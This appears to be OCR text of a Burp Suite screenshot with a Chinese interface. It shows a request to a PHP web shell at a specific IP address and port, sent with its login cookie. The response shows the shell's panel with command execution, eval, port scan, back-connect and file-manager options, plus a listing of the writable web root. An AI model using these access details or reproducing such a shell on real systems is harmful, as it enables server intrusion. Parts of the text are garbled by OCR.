 发送
取消
目标: http://43.129.244.231:33579
HTTP/1
请求
美化 Raw Hex
\n
1 GET /xul7.php HTTP/1.1
2 Host: 43.129.244.231:33579
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=4928aa41256a156ece5f34f5973ce4f0; loginpass=
7ac19309911518aq67805a014358517q
9 Connection: keep-alive
10
11
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Linux 8ec5270100fc 5.15.0-106-generic #116-Ubuntu SMP Wed Apr 17 09:17:56 UTC 2024 x86_64 / User:33 ( w
ww-data ) / Group: 33 ( www-data )
43.129.244.231:33579 (43.129.244.231)
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Com
mand | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect
PHP 7.3.4 / Safe Mode:No
File Manager - Current disk free 490.99 GB of 531.39 GB (92.4%)
/var/www/html/ - 0777 / drwxrwxrwx / www-data (Writable)
Jump to
WebRoot | ScriptPath | View All | View Writable ( Directory |
File ) | Create Directory | Create File
选择文件 未选择任何文件
Upload
Find string in files(current folder): Find Type: php,cgi,pl,asp,inc,js,html,ht Re
gular expressions
Fi
le
n
a
m
e
Last modified
Size
Chmod / Perms
Action
- Parent Directory
a
b
o
u
t.
ht
m
l
2025-06-28 11:04:56 11.67 KB 0755 / -rwxr-xr-x / www-data Down | Copy | Edit | Rename
bl
o
g.
2025-06-28 11:04:56 28.53 KB 0755 / -rwxr-xr-x / www-data Down | Copy | Edit | Rename
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 2
名称 值
PHPSESSID 4928aa41256a1...
loginpass 7ac1930991151...
请求头 8
响应头 8
Inspector
Notes
完成
22,554字节 | 1,286 millis